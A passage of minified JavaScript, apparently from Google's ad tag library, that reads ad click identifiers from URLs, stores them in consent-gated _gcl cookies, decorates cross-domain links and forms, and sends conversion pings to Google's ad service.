function fp(){return function(a){var b=nj(G.location.href),c=b.search.replace("?",""),d=gj(c,"_gl",!1,!0)||"";a.query=gp(d)||{};var e=hj(b,"fragment"),f;var g=-1;if(Tb(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");k>0&&(g=k+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=gp(f||"")||{}}}function hp(a){var b=fp(),c=Xo();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Rb(d,e.query),a&&Rb(d,e.fragment));return d}
var gp=function(a){try{var b=ip(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=sb(d[e+1]);c[f]=g}ub("TAGGING",6);return c}}catch(k){ub("TAGGING",8)}};function ip(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=$o.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===ep(k,p)){m=!0;break a}m=!1}if(m)return k;ub("TAGGING",7)}}}
function jp(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var u=r[2],v=r[4];t=r[1];v&&(t=t+u+v)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=dp(c);if(!g)return"";var k=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):k="?"+f(k.substring(1));return""+g.Oh+k+m}
function kp(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(rb(String(x))))}var y=v.join("*");u=["1",ep(y),y].join("*");d?(zb(4)||zb(1)||!p)&&lp("_gl",u,a,p,q):mp("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Zo(b,1,d),f=Zo(b,2,d),g=Zo(b,4,d),k=Zo(b,3,d);c(e,!1,!1);c(f,!0,!1);zb(1)&&c(g,!0,!0);for(var m in k)k.hasOwnProperty(m)&&
np(m,k[m],a)}function np(a,b,c){c.tagName.toLowerCase()==="a"?mp(a,b,c):c.tagName.toLowerCase()==="form"&&lp(a,b,c)}function mp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!zb(5)||d)){var k=G.location.href,m=dp(c.href),n=dp(k);g=!(m&&n&&m.Oh===n.Oh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=jp(a,b,c.href,d,e);sc.test(p)&&(c.href=p)}}
function lp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c&&c.action){var f=(c.method||"").toLowerCase();if(f!=="get"||d){if(f==="get"||f==="post"){var g=jp(a,b,c.action,d,e);sc.test(g)&&(c.action=g)}}else{for(var k=c.childNodes||[],m=!1,n=0;n<k.length;n++){var p=k[n];if(p.name===a){p.setAttribute("value",b);m=!0;break}}if(!m){var q=H.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",a);q.setAttribute("value",b);c.appendChild(q)}}}}
function Vo(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||kp(e,e.hostname)}}catch(g){}}function Wo(a){try{if(a.action){var b=hj(nj(a.action),"host");kp(a,b)}}catch(c){}}function op(a,b,c,d){Uo();var e=c==="fragment"?2:1;d=!!d;Yo(a,b,e,d,!1);e===2&&ub("TAGGING",23);d&&ub("TAGGING",24)}function pp(a,b){Uo();Yo(a,[jj(G.location,"host",!0)],b,!0,!0)}
function qp(){var a=H.location.hostname,b=ap.exec(H.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(bp,""),m=e.replace(bp,"");return k===m||Ub(k,"."+m)}function rp(a,b){return a===!1?!1:a||b||qp()};var sp=["1"],tp={},up={};function vp(a,b){b=b===void 0?!0:b;var c=wp(a.prefix);if(!tp[c])if(xp(c,a.path,a.domain)){var d=up[wp(a.prefix)];yp(a,d?d.id:void 0,d?d.Ih:void 0)}else{var e=pj("auiddc");if(e)ub("TAGGING",17),tp[c]=e;else if(b){var f=wp(a.prefix),g=Po();zp(f,g,a);xp(c,a.path,a.domain)}}}function yp(a,b,c){var d=wp(a.prefix),e=tp[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Ob()/1E3)));zp(d,k,a,g*1E3)}}}}
function zp(a,b,c,d){var e=Ro(b,"1",c.domain,c.path),f=So(c,d);f.Db=Ap();Io(a,e,f)}function xp(a,b,c){var d=Qo(a,b,c,sp,Ap());if(!d)return!1;Bp(a,d);return!0}function Bp(a,b){var c=b.split(".");c.length===5?(tp[a]=c.slice(0,2).join("."),up[a]={id:c.slice(2,4).join("."),Ih:Number(c[4])||0}):c.length===3?up[a]={id:c.slice(0,2).join("."),Ih:Number(c[2])||0}:tp[a]=b}function wp(a){return(a||"_gcl")+"_au"}function Cp(a){function b(){Mk(c)&&a()}var c=Ap();Tk(function(){b();Mk(c)||Uk(b,c)},c)}
function Dp(a){var b=hp(!0),c=wp(a.prefix);Cp(function(){var d=b[c];if(d){Bp(c,d);var e=Number(tp[c].split(".")[1])*1E3;if(e){ub("TAGGING",16);var f=So(a,e);f.Db=Ap();var g=Ro(d,"1",a.domain,a.path);Io(c,g,f)}}})}function Ep(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Qo(a,e.path,e.domain,sp,Ap());k&&(g[a]=k);return g};Cp(function(){op(f,b,c,d)})}function Ap(){return["ad_storage","ad_user_data"]};function Fp(a){for(var b=[],c=H.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({di:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b}
function Gp(a,b){var c=Fp(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].di]||(d[c[e].di]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,aa:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].di].push(g)}}return d};var Hp={},Ip=(Hp.k={Na:/^[\w-]+$/},Hp.b={Na:/^[\w-]+$/,Vh:!0},Hp.i={Na:/^[1-9]\d*$/},Hp);var Jp={},Mp=(Jp[5]={zk:{2:Kp},jh:["k","i","b"]},Jp[4]={zk:{2:Kp,GCL:Lp},jh:["k","i","b"]},Jp);function Np(a){var b=Mp[5];if(b){var c=a.split(".")[0];if(c){var d=b.zk[c];if(d)return d(a,5)}}}function Kp(a,b){var c=a.split(".");if(c.length===3){var d={},e=Mp[b];if(e){for(var f=e.jh,g=oa(c[2].split("$")),k=g.next();!k.done;k=g.next()){var m=k.value,n=m[0];if(f.indexOf(n)!==-1)try{var p=decodeURIComponent(m.substring(1)),q=Ip[n];q&&(q.Vh?(d[n]=d[n]||[],d[n].push(p)):d[n]=p)}catch(r){}}return d}}}
function Op(a,b){var c=Mp[5];if(c){for(var d=[],e=oa(c.jh),f=e.next();!f.done;f=e.next()){var g=f.value,k=Ip[g];if(k){var m=a[g];if(m!==void 0)if(k.Vh&&Array.isArray(m))for(var n=oa(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return["2",b||"1",d.join("$")].join(".")}}function Lp(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e};var Pp=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]]]);function Qp(a){if(Mp[5]){for(var b=[],c=xo(a,void 0,void 0,Pp.get(5)),d=oa(c),e=d.next();!e.done;e=d.next()){var f=Np(e.value);f&&(Rp(f),b.push(f))}return b}}function Sp(a,b,c,d){c=c||{};var e=No(c.domain,c.path),f=Op(b,e);if(f){var g=So(c,d,void 0,Pp.get(5));Io(a,f,g)}}function Tp(a,b){var c=b.Na;return typeof c==="function"?c(a):c.test(a)}
function Rp(a){for(var b=oa(Object.keys(a)),c=b.next(),d={};!c.done;d={Be:void 0},c=b.next()){var e=c.value,f=a[e];d.Be=Ip[e];d.Be?d.Be.Vh?a[e]=Array.isArray(f)?f.filter(function(g){return function(k){return Tp(k,g.Be)}}(d)):void 0:typeof f==="string"&&Tp(f,d.Be)||(a[e]=void 0):a[e]=void 0}};var Up=/^\w+$/,Vp=/^[\w-]+$/,Wp={},Xp=(Wp.aw="_aw",Wp.dc="_dc",Wp.gf="_gf",Wp.gp="_gp",Wp.gs="_gs",Wp.ha="_ha",Wp.ag="_ag",Wp.gb="_gb",Wp);function Yp(){return["ad_storage","ad_user_data"]}function Zp(a){return!Hk().j()||Mk(a)}function $p(a,b){function c(){var d=Zp(b);d&&a();return d}Tk(function(){c()||Uk(c,b)},b)}function aq(a){return bq(a).map(function(b){return b.aa})}function cq(a){return dq(a).filter(function(b){return b.aa}).map(function(b){return b.aa})}
function dq(a){var b=eq(a.prefix),c=fq("gb",b),d=fq("ag",b);if(!d||!c)return[];var e=function(k){return function(m){m.type=k;return m}},f=bq(c).map(e("gb")),g=(zb(7)?gq(d):[]).map(e("ag"));return f.concat(g).sort(function(k,m){return m.timestamp-k.timestamp})}function hq(a,b,c,d,e){var f=Eb(a,function(g){return g.aa===c});f?(f.timestamp=Math.max(f.timestamp,d),f.labels=iq(f.labels||[],e||[])):a.push({version:b,aa:c,timestamp:d,labels:e})}
function gq(a){for(var b=Qp(a)||[],c=[],d=oa(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,k=jq(f);k&&hq(c,"2",g.k,k,g.b||[])}return c.sort(function(m,n){return n.timestamp-m.timestamp})}function bq(a){for(var b=[],c=xo(a,H.cookie,void 0,Yp()),d=oa(c),e=d.next();!e.done;e=d.next()){var f=kq(e.value);if(f!=null){var g=f;hq(b,g.version,g.aa,g.timestamp,g.labels)}}b.sort(function(k,m){return m.timestamp-k.timestamp});return lq(b)}
function iq(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function eq(a){return a&&typeof a==="string"&&a.match(Up)?a:"_gcl"}
function mq(a,b){var c=zb(7),d=nj(a),e=hj(d,"query",!1,void 0,"gclid"),f=hj(d,"query",!1,void 0,"gclsrc"),g=hj(d,"query",!1,void 0,"wbraid");g=$b(g);var k;c&&(k=hj(d,"query",!1,void 0,"gbraid"));var m=hj(d,"query",!1,void 0,"gad_source"),n=hj(d,"query",!1,void 0,"dclid");if(b&&(!e||!f||!g||c&&!k)){var p=d.hash.replace("#","");e=e||gj(p,"gclid",!1);f=f||gj(p,"gclsrc",!1);g=g||gj(p,"wbraid",!1);c&&(k=k||gj(p,"gbraid",!1));m=m||gj(p,"gad_source",!1)}return nq(e,f,n,g,k,m)}
function oq(){return mq(G.location.href,!0)}
function nq(a,b,c,d,e,f){var g={},k=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Vp))switch(b){case void 0:k(a,"aw");break;case "aw.ds":k(a,"aw");k(a,"dc");break;case "ds":k(a,"dc");break;case "3p.ds":k(a,"dc");break;case "gf":k(a,"gf");break;case "ha":k(a,"ha")}c&&k(c,"dc");d!==void 0&&Vp.test(d)&&(g.wbraid=d,k(d,"gb"));zb(7)&&e!==void 0&&Vp.test(e)&&(g.gbraid=e,k(e,"ag"));f!==void 0&&Vp.test(f)&&(g.gad_source=f,k(f,"gs"));return g}
function pq(a){var b=oq();if(zb(6)){for(var c=!0,d=oa(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=mq(G.document.referrer,!1))}qq(b,!1,a)}
function qq(a,b,c,d,e){c=c||{};e=e||[];var f=eq(c.prefix),g=d||Ob(),k=Math.round(g/1E3),m=Yp(),n=!1,p=!1,q=function(){if(Zp(m)){var r=So(c,g,!0);r.Db=m;for(var t=function(F,L){var M=fq(F,f);M&&(Io(M,L,r),F!=="gb"&&(n=!0))},u=function(F){var L=["GCL",k,F];e.length>0&&L.push(e.join("."));return L.join(".")},v=oa(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var y=a.gb[0],B=fq("gb",f);!b&&bq(B).some(function(F){return F.aa===y&&F.labels&&
F.labels.length>0})||t("gb",u(y))}}if(!p&&zb(7)&&a.gbraid&&Zp("ad_storage")&&(p=!0,!n)){var A=a.gbraid,C=fq("ag",f);if(b||!(zb(7)?gq(C):[]).some(function(F){return F.aa===A&&F.labels&&F.labels.length>0})){var E={},D=(E.k=A,E.i=""+k,E.b=e,E);Sp(C,D,c,g)}}rq(a,f,g,c)};Tk(function(){q();Zp(m)||Uk(q,m)},m)}function rq(a,b,c,d){if(a.gad_source!==void 0&&Zp("ad_storage")){var e=fq("gs",b);if(e){var f=Math.round((Ob()-(ad()||0))/1E3),g={},k=(g.k=a.gad_source,g.i=""+f,g);Sp(e,k,d,c)}}}
function sq(a,b){var c=hp(!0);$p(function(){for(var d=eq(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Xp[f]!==void 0){var g=fq(f,d),k=c[g];if(k){var m=Math.min(tq(k),Ob()),n;b:{for(var p=m,q=xo(g,H.cookie,void 0,Yp()),r=0;r<q.length;++r)if(tq(q[r])>p){n=!0;break b}n=!1}if(!n){var t=So(b,m,!0);t.Db=Yp();Io(g,k,t)}}}}qq(nq(c.gclid,c.gclsrc),!1,b)},Yp())}
function uq(a){var b=[];zb(7)&&b.push("ag");if(b.length!==0){var c=hp(!0),d=eq(a.prefix);$p(function(){for(var e=0;e<b.length;++e){var f=fq(b[e],d);if(f){var g=c[f];if(g){var k=Np(g);if(k){var m=jq(k);m||(m=Ob());var n;a:{for(var p=m,q=Qp(f),r=0;r<q.length;++r)if(jq(q[r])>p){n=!0;break a}n=!1}if(n)break;k.i=""+Math.round(m/1E3);Sp(f,k,a,m)}}}}},["ad_storage"])}}function fq(a,b){var c=Xp[a];if(c!==void 0)return b+c}
function tq(a){return vq(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}function jq(a){return a?(Number(a.i)||0)*1E3:0}function kq(a){var b=vq(a.split("."));return b.length===0?null:{version:b[0],aa:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function vq(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Vp.test(a[2])?[]:a}
function wq(a,b,c,d,e){if(Array.isArray(b)&&wo(G)){var f=eq(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=fq(a[m],f);if(n){var p=xo(n,H.cookie,void 0,Yp());p.length&&(k[n]=p.sort()[p.length-1])}}return k};$p(function(){op(g,b,c,d)},Yp())}}
function xq(a,b,c,d){if(Array.isArray(a)&&wo(G)){var e=[];zb(7)&&e.push("ag");if(e.length!==0){var f=eq(d),g=function(){for(var k={},m=0;m<e.length;++m){var n=fq(e[m],f);if(!n)return{};var p=Qp(n);if(p.length){var q=p.sort(function(r,t){return jq(t)-jq(r)})[0];k[n]=Op(q)}}return k};$p(function(){op(g,a,b,c)},["ad_storage"])}}}function lq(a){return a.filter(function(b){return Vp.test(b.aa)})}
function yq(a,b){if(wo(G)){for(var c=eq(b.prefix),d={},e=0;e<a.length;e++)Xp[a[e]]&&(d[a[e]]=Xp[a[e]]);$p(function(){z(d,function(f,g){var k=xo(c+g,H.cookie,void 0,Yp());k.sort(function(t,u){return tq(u)-tq(t)});if(k.length){var m=k[0],n=tq(m),p=vq(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=vq(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];qq(q,!0,b,n,p)}})},Yp())}}
function zq(a){var b=[],c=[];zb(7)&&(b.push("ag"),c.push("gbraid"));b.length!==0&&$p(function(){for(var d=eq(a.prefix),e=0;e<b.length;++e){var f=fq(b[e],d);if(!f)break;var g=Qp(f);if(g.length){var k=g.sort(function(q,r){return jq(r)-jq(q)})[0],m=jq(k),n=k.b,p={};p[c[e]]=k.k;qq(p,!0,a,m,n)}}},["ad_storage"])}function Aq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function Bq(a){function b(e,f,g){g&&(e[f]=g)}if(Qk()){var c=oq();if(Aq(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.wbraid);zb(7)&&b(d,"gbraid",c.gbraid);pp(function(){return d},3);pp(function(){var e={};return e._up="1",e},1)}}}
function Cq(a){if(!zb(1))return null;var b=hp(!0).gad_source;if(b!=null)return G.location.hash="",b;if(zb(2)){var c=nj(G.location.href);b=hj(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=oq();if(Aq(d,a))return"0"}return null}function Dq(a){var b=Cq(a);b!=null&&pp(function(){var c={};return c.gad_source=b,c},4)}
function Eq(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],k=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[k]||d.push(g)):a.push(1);e[k]=!0}return d}function Fq(a,b,c,d){var e=[];c=c||{};if(!Zp(Yp()))return e;var f=bq(a),g=Eq(e,f,b);if(g.length&&!d)for(var k=oa(g),m=k.next();!m.done;m=k.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.aa].concat(n.labels||[],[b]).join("."),r=So(c,p,!0);r.Db=Yp();Io(a,q,r)}return e}
function Gq(a,b){var c=[];b=b||{};var d=dq(b),e=Eq(c,d,a);if(e.length)for(var f=oa(e),g=f.next();!g.done;g=f.next()){var k=g.value,m=eq(b.prefix),n=fq(k.type,m);if(!n)break;var p=k,q=p.version,r=p.aa,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(k.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);Sp(n,x,b,u)}else if(k.type==="gb"){var y=[q,v,r].concat(t||[],[a]).join("."),B=So(b,u,!0);B.Db=Yp();Io(n,y,B)}}return c}
function Hq(a,b){var c=eq(b),d=fq(a,c);if(!d)return 0;var e;e=a==="ag"?zb(7)?gq(d):[]:bq(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Iq(a){for(var b=0,c=oa(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Jq(a,b){var c=Math.max(Hq("aw",a),Iq(Zp(Yp())?Gp():{})),d=Math.max(Hq("gb",a),Iq(Zp(Yp())?Gp("_gac_gb",!0):{}));zb(7)&&b&&(d=Math.max(d,Hq("ag",a)));return d>c};
var Kq=function(a,b,c){var d=vi.joined_auid=vi.joined_auid||{},e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Lq=function(){var a=nj(G.location.href),b=void 0,c=void 0,d=hj(a,"query",!1,void 0,"gad_source"),e=a.hash.replace("#",""),f=gj(e,"gad_source",!1);d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{rd:b,Uj:c}},Mq=function(){var a=nj(G.location.href),b=hj(a,"query",!1,void 0,"gad_source");if(b===void 0){var c=a.hash.replace("#","");b=gj(c,"gad_source",!1)}return b},Nq=function(){var a=
nj(G.location.href).search.replace("?","");return gj(a,"gad",!1,!0)==="1"},Oq=function(){var a=pn(!1)===1?G.top.location.href:G.location.href;return a=a.replace(/[\?#].*$/,"")},Pq=function(a){var b=[];z(a,function(c,d){d=lq(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].aa);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Rq=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=pj("gcl"+a);if(d)return d.split(".")}var e=eq(b);if(e==="_gcl"){var f=!W(Qq())&&c,g;g=oq()[a]||[];if(g.length>
0)return f?["0"]:g}var k=fq(a,e);return k?aq(k):[]},Sq=function(a){var b=Qq();sl(function(){a();W(b)||Uk(a,b)},b)},Qq=function(){return[P.g.R,P.g.P]},Tq=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Uq=/^www.googleadservices.com$/,Vq=function(a,b){return Rq("aw",a,b)},Wq=function(a,b){return Rq("dc",a,b)},Xq=function(a,b,c,d,e){var f=oq(),g=[],k=c&&Tn(c),m=f.gclid,n=f.dclid,p=f.gclsrc||"aw",q=Nq(),r,t;if(T(64)){var u=Lq();r=u.rd;t=u.Uj}else r=Mq();!m||p!=="aw.ds"&&p!=="aw"&&p!=="ds"&&p!=="3p.ds"||g.push({aa:m,
Ie:p});n&&g.push({aa:n,Ie:"ds"});g.length===2&&O(147);g.length===0&&f.wbraid&&g.push({aa:f.wbraid,Ie:"gb"});g.length===0&&p==="aw.ds"&&g.push({aa:"",Ie:"aw.ds"});Sq(function(){var v=W(Qq());if(v){vp(a);var w=[],x=v?tp[wp(a.prefix)]:void 0;x&&w.push("auid="+x);if(W(P.g.P)){e&&w.push("userId="+e);var y=to(oo.ah);if(y===void 0)so(oo.bh,!0);else{var B=to(oo.ue);w.push("ga_uid="+B+"."+y)}}var A=H.referrer?hj(nj(H.referrer),"host"):"",C=v||!d?g:[];C.length===0&&(Tq.test(A)||Uq.test(A))&&C.push({aa:"",Ie:""});
if(C.length!==0||q||r!==void 0){A&&w.push("ref="+encodeURIComponent(A));var E=Oq();w.push("url="+encodeURIComponent(E));w.push("tft="+Ob());var D=ad();D!==void 0&&w.push("tfd="+Math.round(D));var F=pn(!0);w.push("frm="+F);q&&w.push("gad=1");r!==void 0&&w.push("gad_source="+encodeURIComponent(r));t!==void 0&&w.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var L={};c=gm(Xl(new Wl(0),(L[P.g.ka]=Bm.D[P.g.ka],L)))}else if(!T(77)){var M={};c=gm(Xl(new Wl(0),(M[P.g.ka]=k,M)))}w.push("gtm="+
no({xa:b}));Un()&&w.push("gcs="+Vn());w.push("gcd="+fo(c));io()&&w.push("dma_cps="+go());w.push("dma="+ho());Tn(c)?w.push("npa=0"):w.push("npa=1");ko()&&w.push("_ng=1");yn(Gn())&&w.push("tcfd="+jo());var S=Nn();S&&w.push("gdpr="+S);var V=Mn();V&&w.push("gdpr_consent="+V);T(17)&&w.push("apve="+(T(18)?1:0));Oi.j&&w.push("tag_exp="+Oi.j);if(C.length>0)for(var aa=0;aa<C.length;aa++){var X=C[aa],R=X.aa,ma=X.Ie;if(!Kq(a.prefix,ma+"."+R,x!==void 0)){var la='https://adservice.google.com/pagead/regclk?'+w.join("&");
R!==""?la=ma==="gb"?la+"&wbraid="+R:la+"&gclid="+R+"&gclsrc="+ma:ma==="aw.ds"&&(la+="&gclsrc=aw.ds");Vc(la)}}else if((q||r!==void 0)&&!Kq(a.prefix,"gad",x!==void 0)){var ha='https://adservice.google.com/pagead/regclk?'+w.join("&");Vc(ha)}}}})};function Yq(){vi.dedupe_gclid||(vi.dedupe_gclid=Po());return vi.dedupe_gclid};var Zq=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,$q=/^www.googleadservices.com$/;function ar(a){a||(a=br());return a.rn?!1:a.bm||a.dm||a.gm||a.fm||a.zh||a.rd||a.Pl||a.Tl?!0:!1}
function br(){var a={},b=hp(!0);a.rn=!!b._up;var c=oq();a.bm=c.aw!==void 0;a.dm=c.dc!==void 0;a.gm=c.wbraid!==void 0;a.fm=c.gbraid!==void 0;var d=nj(G.location.href),e=hj(d,"query",!1,void 0,"gad");a.zh=e!==void 0;if(!a.zh){var f=d.hash.replace("#",""),g=gj(f,"gad",!1);a.zh=g!==void 0}a.rd=hj(d,"query",!1,void 0,"gad_source");if(a.rd===void 0){var k=d.hash.replace("#",""),m=gj(k,"gad_source",!1);a.rd=m}var n=H.referrer?hj(nj(H.referrer),"host"):"";a.Tl=Zq.test(n);a.Pl=$q.test(n);return a};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/;
function hr(a,b){if(er.test(H.location.host)){var c=H.location.href.match(b);return c&&c.length===2&&c[1].match(cr)?decodeURIComponent(c[1]):""}for(var d=[],e=oa(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,k=[],m=a[g],n=0;n<m.length;n++)k.push(m[n].aa);d.push(g+":"+k.join(","))}return d.length>0?d.join(";"):""}
function ir(a,b,c){for(var d=Zp(Yp())?Gp("_gac_gb",!0):{},e=[],f=!1,g=oa(Object.keys(d)),k=g.next();!k.done;k=g.next()){var m=k.value,n=Fq("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{Ol:f?e.join(";"):"",Nl:hr(d,gr)}}function jr(a){var b=H.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dr)?b[1]:void 0}
function kr(a){var b={vh:void 0,wh:void 0},c,d;er.test(H.location.host)&&(c=jr("gclgs"),d=jr("gclst"));if(c&&d)b.vh=c,b.wh=d;else{var e=Ob(),f=gq((a||"_gcl")+"_gs"),g=f.map(function(m){return m.aa}),k=f.map(function(m){return e-m.timestamp});g.length>0&&k.length>0&&(b.vh=g.join("."),b.wh=k.join("."))}return b}
function lr(a,b,c){if(er.test(H.location.host)){var d=jr(c);if(d)return[{aa:d}]}else{if(b==="gclid")return bq((a||"_gcl")+"_aw");if(b==="wbraid")return bq((a||"_gcl")+"_gb");if(b==="braids")return dq({prefix:a})}return[]}function mr(a){return lr(a,"gclid","gclaw").map(function(b){return b.aa}).join(".")}function nr(a){return lr(a,"wbraid","gclgb").map(function(b){return b.aa}).join(".")}function or(a){return lr(a,"braids","gclgb").map(function(b){return b.aa}).join(".")}
function pr(a,b){return er.test(H.location.host)?!(jr("gclaw")||jr("gac")):Jq(a,b)}function qr(a,b,c){var d;d=c?Gq(a,b):Fq((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function rr(){var a=G.__uspapi;if(Bb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var vr=function(a){if(a.eventName===P.g.ba&&a.metadata.hit_type==="page_view")if(T(18)){a.metadata.redact_click_ids=U(a.m,P.g.fa)!=null&&U(a.m,P.g.fa)!==!1&&!W([P.g.R,P.g.P]);var b=sr(a),c=U(a.m,P.g.ra)!==!1;c||(a.o[P.g.Li]="1");var d=eq(b.prefix),e=a.metadata.is_server_side_destination;if(!a.metadata.consent_updated&&!a.metadata.user_id_updated){var f=U(a.m,P.g.Xa),g=U(a.m,P.g.sa)||{};tr({pd:c,xd:g,Dd:f,jc:b});var k;if(k=!e){var m;var n=vi.ads_pageview=vi.ads_pageview||{};m=n[d]?!1:n[d]=!0;k=!m}if(k){a.isAborted=
!0;return}}if(e)a.isAborted=!0;else{a.o[P.g.xc]=P.g.Vb;if(a.metadata.consent_updated)a.o[P.g.xc]=P.g.Ek,a.o[P.g.Tb]="1";else if(a.metadata.user_id_updated)a.o[P.g.xc]=P.g.Jk;else{var p=oq();a.o[P.g.Gd]=p.gclid;a.o[P.g.Od]=p.dclid;a.o[P.g.Gi]=p.gclsrc;a.o[P.g.Gd]||a.o[P.g.Od]||(a.o[P.g.df]=p.wbraid,a.o[P.g.lg]=p.gbraid);a.o[P.g.Fa]=H.referrer?hj(nj(H.referrer),"host"):"";a.o[P.g.wa]=Oq();T(21)&&(a.o[P.g.cb]=ur());var q;if(T(64)){var r=Lq();q=r.rd;a.o[P.g.Fi]=r.Uj}else q=Mq();a.o[P.g.Ei]=q;a.o[P.g.Kb]=
